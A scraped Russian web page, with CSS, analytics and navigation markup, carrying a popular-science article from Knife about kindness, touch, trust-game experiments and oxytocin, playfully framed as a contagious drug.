0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/be-kind/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Давайте забудем о морали, добрым быть тупо выгоднее. Николай Кукушкин – о химических и социальных аспектах доброты.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Давайте забудем о морали, добрым быть тупо выгоднее. Николай Кукушкин – о химических и социальных аспектах доброты.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/2017/08/dobrota-10.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/be-kind/">
<meta property="og:title" content="Доброта как модный наркотик">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/2017/08/dobrota-10.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/be-kind/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/be-kind/"},"headline":"Доброта как модный наркотик","datePublished":"2017-08-15T10:04:25+03:00","dateModified":"2019-04-30T23:04:38+03:00","url":"https://knife.media/be-kind/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/2017/08/dobrota-10.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Николай Кукушкин"}],"about":[{"name":"science"},{"name":"behavior"}],"articleBody":"Во-первых, доброта — это заразно Заразнее, чем грипп или ВИЧ. С гриппом надо на кого-то покашлять, с ВИЧ — куда-то что-то засунуть, а с добротой достаточно кожного контакта. А то и вообще взгляда. Или даже разговора по душам. В 1984 году психологи Эйприл Краско и Кристофер Ветцел опубликовали исследование «Прикосновение Мидаса», ныне считающееся классическим. В нем ученые изучали факторы, влияющие на размер чаевых, которые клиенты оставляли официанткам в ресторане. Двум группам официанток поручали либо просто доставить чек, либо легонько коснуться при этом плеча или руки посетителя. Далее ничего не подозревающих клиентов просили поделиться впечатлениями от ресторана. В ходе опросов удалось выяснить, что прикосновение официантки никак не влияло на мнение посетителя о ресторане. Две группы клиентов — те, кого трогали, и те, кого нет, — в среднем одинаково оценивали и еду, и ресторан, и самих официанток. Но вот с чаевыми вышло интересно: потроганные едоки оставляли их существенно больше. «Эффект Мидаса» с тех пор детально изучался, ситуации, его вызывающие, многократно воспроизводились, но при этом общая картина заметно усложнялась: оказалось, что далеко не всегда прикосновение вызывает щедрость. Насколько можно судить по данным, имеющимся на сегодняшний день, эффект прикосновения довольно похож на действие вируса иммунодефицита человека. Прикосновение само по себе не столько вызывает доброту, сколько обезоруживает человеческий иммунитет перед этим опасным недугом.  В 2008 году группа ученых из Калифорнии, в состав которой входили специалисты по неврологии, нейроэкономике и дерматологии, проводила следующий эксперимент. Сначала половине участников давали просто отдохнуть в комфортной обстановке, а другой половине при этом делали легкий массаж, все цивильно, никакой эротики. Далее всех релаксирующих случайным образом объединяли в анонимные пары: добровольцы друг друга не видели и не знали, кто им достался. Первому участнику в паре выдавали 10 долларов и предлагали любую часть из этой суммы перевести второму участнику. Переведенная сумма при этом умножалась на три. Допустим, первый участник подарил второму 5 долларов — тогда второй получил 15. Второму участнику предлагали часть полученных средств вернуть — в благодарность за подарок. Эта сумма уже не умножалась. Допустим, второй участник отправил назад тоже 5 долларов — тогда у обоих стало по 10. Чем больше доверия первый участник проявил ко второму при первой транзакции, тем больше оба могли заработать. Если вы первый участник и доверяете второму на 100 %, то логичнее всего отдать сумму полностью. При этом ВВП вашего со вторым участником братского союза утроится: 10 долларов превратятся в 30, и вы оба сможете заработать по 15 долларов. С другой стороны, второму участнику ничто не мешает забрать все 30 долларов себе и заработать еще в два раза больше. Но если его переполняет благодарность, он может отправить обратно хоть все 30. Соответственно, вторая транзакция должна отражать реакцию второго участника на оказанное ему доверие. Выяснилось следующее. Массаж перед игрой увеличивал сумму первого перевода, но только слегка — в среднем с 5 до 6 долларов. А вот на второго участника массаж влиял очень сильно. Без массажа участники в среднем возвращали 2 доллара, а с ним — 7, то есть в 3,5 раза больше. Прикосновения изменяли не сам альтруизм, а реакцию человека на альтруизм, проявляющуюся в альтруизме. Это даже хуже, чем просто заразная доброта. Оказывается, прикосновения — это социальный ВИЧ. Если не прекратить друг друга трогать незамедлительно, население планеты окажется под серьезной угрозой пандемии добра — «пандобрии». Во-вторых, доброта вызывает гормональные сдвиги Под ее воздействием ваш организм необратимо меняется. Исследования дружбы, любви, альтруизма, привязанности и вообще положительных социальных взаимодействий неизменно вращаются вокруг одной и той же молекулы — окситоцина. Окситоцин — многофункциональный гормон, воздействующий на целый ряд органов от мозга до матки, но матку мы сейчас оставим в стороне. Что мы знаем об окситоцине в мозгу? Когда вы хорошо и доверительно с кем-то пообщались, у вас его там становится больше — это раз. Когда его там становится больше, вы, в свою очередь, начинаете хорошо и доверительно общаться со всеми вокруг — это два. В эксперименте с прикосновениями и пересылкой денег у испытуемых по ходу дела брали пробы крови. У тех участников, которым делали массаж, заметно повышался уровень окситоцина. Причем у разных людей повышение было разным. Чем больше становилось окситоцина в крови — тем добрее человек действовал. Если после массажа участник попадал во вторую группу, получал денежный подарок и задумывался о том, сколько денег вернуть, то по уровню окситоцина можно было предсказать, какую сумму он пожертвует. Те, у кого выброс окситоцина был слабым, оставляли себе всю выручку. Те, у кого его было больше всего, были самыми щедрыми. Окситоцин можно вводить искусственно. Обычно это делается через нос (самый прямой путь в мозг). Выясняется, действительно, что капли в нос с окситоцином повышают доверие. Если быть точнее, они повышают готовность принять риск, связанный с межличностными взаимоотношениями. Важно, что это никак не отражается на желании рисковать в принципе — например, делать более высокие ставки в игре типа рулетки. Окситоцин именно повышает доверие, а не снижает общую осторожность.  Дело не в реакции на прикосновение, звук или, допустим, изображение лица друга. Мозг поручает специализированным нервным клеткам выбросить в кровь окситоцин в ответ на приятное социальное взаимодействие в принципе. Прикосновения только один из примеров. Они, кстати, работают (и у нас, и у животных), только если  касается нас кто-то хороший и при этом мы не чувствуем угрозы. Голос — еще один типичный триггер окситоцина. Лучше всего это видно у младенцев, у которых выброс этого гормона вызывает голос матери. Другой важный компонент нашего общения — зрительный контакт. Глаза — это часть мозга, выведенная за пределы головы. Встречаясь глазами, мы фактически устанавливаем контакт «мозг в мозг»: оба участника точно знают, что взаимодействие между их нервными системами в данный момент двухстороннее. Такая взаимность — суть любого общения. В нашумевшем исследовании взаимодействия собак с их хозяевами впервые показано, что зрительный контакт может вызывать выброс окситоцина, даже когда он происходит между разными видами. Хорошо известно, что повышение содержания окситоцина в крови усиливает нашу склонность смотреть людям в глаза, что, в свою очередь, улучшает «чтение мыслей» и понимание их эмоций. Гормональные изменения, вызванные добротой и в доброте выражающиеся, начинаются в детстве и могут быть необратимыми. Джеймс Уинслоу из Национального института психического здоровья в Вашингтоне установил, что у обезьян, выращенных в отрыве от матерей, во взрослом возрасте наблюдается существенно сниженный уровень окситоцина. Это соответствует резко сниженному интересу к общению, эмоциональной неустойчивости, большей чувствительности к стрессу и даже, как показывают другие работы, обезьяньему алкоголизму. Активное общение со сверстниками помогает, но только отчасти. У людей прослеживается прямая зависимость между счастливым детством и уровнем окситоцина во взрослой жизни. Согласно данным ученых из Университета Эмори в Атланте, у взрослых из плохих семей наблюдается сильно сниженный уровень окситоцина в нервной системе по сравнению с теми, кому повезло с любящими родителями. Особенно плохо с «гормоном доверия» у людей с историей эмоционального насилия в семье. В-третьих, доброта — это наркотик Лучше не начинать — не заметите, как подсядете. Американский нейробиолог Пол Маклин в своей влиятельной работе 1990 года, посвященной эволюции мозга, утверждает, что переход от древних рептилий к млекопитающим ознаменовался появлением у наших предков трех новых форм поведения. Это выкармливание потомства, голосовая коммуникация между родителем и детенышем и игра. Согласно его гипотезе, эти три поведенческих нововведения стали возможными благодаря появлению группы структур мозга, называемых общим термином «лимбическая система» (современные нейробиологи, правда, считают этот термин несколько искусственным). Маклин предположил, что зависимость от химических веществ — наркотиков, например, — это попытка заместить другие вещества, в норме вырабатываемые в ответ на эти три новых типа поведения. То есть, по Маклину, привязанность, общение и игра вызывают выброс «наркотиков» мозгом млекопитающего, а героин и кокаин — их жалкое подобие. С точки зрения современной нейробиологии гипотеза Маклина в целом верна, хоть и излишне конкретна. Дело не в том, что наркотиками мы заменяем конкретно любовь. Дело в том, что любые наши желания и мотивации в принципе обусловлены одними и теми же механизмами, независимо от того, хотите вы увидеть жену или желаете ширнуться хмурым.  Сначала наш мозг распознает что-то хорошее и неожиданное. Потом он активно перестраивает свою структуру таким образом, чтобы хорошее и неожиданное стало ожидаемым и необходимым. И в дальнейшем, если ожидание не сбывается, пытается изменить поведение так, чтобы оно сбылось. Наркотики просто искусственные аналоги «хорошего и неожиданного», а зависимость — их превращение в «ожидаемое и необходимое». Все указывает на то, что доброта в форме окситоцина вызывает точно такую же «зависимость». Нейробиолог Томас Инсел в статье «Является ли социальная привязанность расстройством зависимости?» утверждает, что социальные сигналы, с одной стороны, и отделы мозга, ответственные за выработку привычек и зависимостей, с другой, связаны между собой окситоцином, который выступает как передатчик информации. К окситоцину — а значит и к дружбе, любви и доброте — мы привыкаем точно так же, как к любому наркотику.Как и в случае с другими наркотиками, доброта вызывает эйфорию, которая приводит к еще большей тяге к доброте. В английском есть даже специальный термин hepler's high, который можно приблизительно перевести как «щедрокач», «доброштыр» или, допустим, «помогаторч» Уникальная особенность доброты по сравнению, например, с героином, заключается в том, что размывается граница между ее потребителем и производителем. Добрые поступки других людей вызывают удовольствие у тех, по отношению к кому они совершаются, благодаря чему их желание тоже совершать добрые поступки возрастает. С другой стороны, исследования показывают, что, если вы сами сделали что-то хорошее, вас это тоже торкает — вот вам и «доброштыр». От этого вас, скорее всего, потянет сделать еще больше хорошего. Человеку, вообще-то, достаточно всего лишь сказать, что он добрый, чтобы он стал выказывать больше доброты. В одном исследовании люди заполняли фальшивые тесты личности, после чего им случайным образом оглашали выдуманные результаты. В частности, людям сообщали, что они относятся либо к «интеллектуальному типу», либо к «просоциальному». После этого участникам говорили, что эксперимент окончен, и просили пройти в другую комнату. По пути за ними увязывались подсадные студентки, которые роняли на пол 500 перфокарт (дело было в 1981 году) и громко говорили: “Oh shoot!” (эквивалент «Черт побери!» в фильме «Бриллиантовая рука»). Собственно эксперимент состоял в наблюдении за дальнейшими действиями участников. Исследователей интересовало, с какой вероятностью представители разных групп останавливались помочь студентке поднять перфокарты, а также они замеряли затраченное ими время и точное количество перфокарт, поднятое каждым участником. Те испытуемые, которым говорили, что они добрые (относящиеся к «просоциальному типу»), помогали студенткам ровно в два раза чаще, чем «интеллектуалы», — притом что на самом деле по «типам» они распределялись случайным образом, и такое распределение не имело никакого отношения к реальности. «Добрые» реагировали на возглас студентки в полтора раза быстрее, чем «умные», тратили на помощь в два раза больше времени и поднимали в два с лишним раза больше перфокарт. Одной виртуальной инъекции наркотика «я — добрый» достаточно, чтобы сделать человека вдвое добрее. В-четвертых, добрые люди захватывают планету Может показаться, что «Исламское государство», Иран и прочие режимы религиозных злыдней им успешно противостоят, но статистика неумолима. Добрые люди дольше живут и лучше себя чувствуют, что однозначно подтверждает масса исследований, в которых внимание уделяется сторонним факторам вроде общего качества жизни. Например, в 1956 году исследователи из Университета Корнелла начали долгосрочное наблюдение за 427 молодыми женщинами, пытаясь выяснить, как семейное положение, стресс и привычки влияют на их здоровье. К 1993 году, когда исследование было окончено и опубликовано, стало ясно, что ни количество детей, ни образование, ни социальный класс, ни работа по отдельности не оказывали существенного влияния на продолжительность жизни. Куда более важным фактором неожиданно оказалось участие в волонтерских организациях. За 30 лет наблюдений женщины, не занимавшиеся благотворительной деятельностью, серьезно заболевали в 52 % случаев, а те, кто активно занимались волонтерством, — всего в 36 %.  Точно так же доброта повышает шансы тех, к кому она обращена, прожить здоровую и долгую жизнь. Материнская и супружеская любовь связана с пониженными рисками широкого спектра болезней, от ангины до язвы и от сердечно-сосудистых заболеваний до алкоголизма. Это подтверждают даже исследования с участием животных. В 1980-х американские ученые решили выяснить, какое влияние оказывает диета на развитие атеросклероза у кроликов, и обратили внимание, что у двух одинаковых групп наблюдаются существенные различия в симптомах. За группами ухаживали разные лаборантки — остальные условия содержания были абсолютно идентичными. Эксперимент повторили дважды с разными людьми и опубликовали его результаты в одном из самых авторитетных научных журналов Science. У кроликов, к которым относились «по-доброму»: регулярно играли с ними, разговаривали, гладили их, — наблюдалось 60-процентное ослабление симптомов атеросклероза. Добрые люди не только более здоровы и счастливы — они, гады, еще и привлекательнее. К такому выводу пришли авторы крупного социологического исследования, в рамках которого были опрошены 10 027 молодых людей из 33 стран на шести континентах и пяти островах. О ком мечтают жители планеты Земля? Оказалось, что во всех культурах, независимо от части света, страны и пола, вариант ответа номер один всегда «добрый и понимающий». Не внешность, не богатство, не духовность — доброта и понимание. Нет вируса заразнее, наркотика опаснее и оружия мощнее, чем доброта. Ну хорошо, эбола, героин и «Тополь-М» чуть сильнее, не придирайтесь.  Эта статья была впервые опубликована в журнале «Метрополь» 4 сентября 2015 года."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-10473">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/science/">наука</a><div class="meta"><a class="meta__item" href="https://knife.media/author/kukushkin/" rel="author">Николай Кукушкин</a></div><div class="meta"><span class="meta__item"><time datetime="2017-08-15T10:04:25+03:00">15 августа 2017</time></span></div><div class="meta meta--best"><a class="meta__item" href="https://knife.media/best/">⭐</a></div></div><h1 class="entry-header__title">Доброта как модный наркотик</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbe-kind%2F&#038;title=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D1%82%D0%B0%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbe-kind%2F&#038;text=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D1%82%D0%B0%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9%20%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h3><strong>Во-первых, доброта — это заразно</strong></h3>
<p>Заразнее, чем грипп или ВИЧ. С гриппом надо на кого-то покашлять, с ВИЧ — куда-то что-то засунуть, а с добротой достаточно кожного контакта. А то и вообще взгляда. Или даже разговора по душам.</p>
<p>В 1984 году психологи Эйприл Краско и Кристофер Ветцел опубликовали исследование «Прикосновение Мидаса», ныне считающееся классическим. В нем ученые изучали факторы, влияющие на размер чаевых, которые клиенты оставляли официанткам в ресторане. Двум группам официанток поручали либо просто доставить чек, либо легонько коснуться при этом плеча или руки посетителя.</p>
<p>Далее ничего не подозревающих клиентов просили поделиться впечатлениями от ресторана. В ходе опросов удалось выяснить, что прикосновение официантки никак не влияло на мнение посетителя о ресторане. Две группы клиентов — те, кого трогали, и те, кого нет, — в среднем одинаково оценивали и еду, и ресторан, и самих официанток. Но вот с чаевыми вышло интересно: потроганные едоки оставляли их существенно больше.</p>
<p>«Эффект Мидаса» с тех пор детально изучался, ситуации, его вызывающие, многократно воспроизводились, но при этом общая картина заметно усложнялась: оказалось, что далеко не всегда прикосновение вызывает щедрость. Насколько можно судить по данным, имеющимся на сегодняшний день, эффект прикосновения довольно похож на действие вируса иммунодефицита человека. Прикосновение само по себе не столько вызывает доброту, сколько обезоруживает человеческий иммунитет перед этим опасным недугом.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/dobrota-5.jpg" /></figure>
<p>В 2008 году группа ученых из Калифорнии, в состав которой входили специалисты по неврологии, нейроэкономике и дерматологии, проводила следующий эксперимент. Сначала половине участников давали просто отдохнуть в комфортной обстановке, а другой половине при этом делали легкий массаж, все цивильно, никакой эротики. Далее всех релаксирующих случайным образом объединяли в анонимные пары: добровольцы друг друга не видели и не знали, кто им достался.</p>
<p>Первому участнику в паре выдавали 10 долларов и предлагали любую часть из этой суммы перевести второму участнику. Переведенная сумма при этом умножалась на три. Допустим, первый участник подарил второму 5 долларов — тогда второй получил 15. Второму участнику предлагали часть полученных средств вернуть — в благодарность за подарок. Эта сумма уже не умножалась. Допустим, второй участник отправил назад тоже 5 долларов — тогда у обоих стало по 10. Чем больше доверия первый участник проявил ко второму при первой транзакции, тем больше оба могли заработать. Если вы первый участник и доверяете второму на 100 %, то логичнее всего отдать сумму полностью. При этом ВВП вашего со вторым участником братского союза утроится: 10 долларов превратятся в 30, и вы оба сможете заработать по 15 долларов. С другой стороны, второму участнику ничто не мешает забрать все 30 долларов себе и заработать еще в два раза больше. Но если его переполняет благодарность, он может отправить обратно хоть все 30. Соответственно, вторая транзакция должна отражать реакцию второго участника на оказанное ему доверие.</p>
<p>Выяснилось следующее. Массаж перед игрой увеличивал сумму первого перевода, но только слегка — в среднем с 5 до 6 долларов. А вот на второго участника массаж влиял очень сильно. Без массажа участники в среднем возвращали 2 доллара, а с ним — 7, то есть в 3,5 раза больше. Прикосновения изменяли не сам альтруизм, а реакцию человека на альтруизм, проявляющуюся в альтруизме. Это даже хуже, чем просто заразная доброта. Оказывается, прикосновения — это социальный ВИЧ. Если не прекратить друг друга трогать незамедлительно, население планеты окажется под серьезной угрозой пандемии добра — «пандобрии».</p>
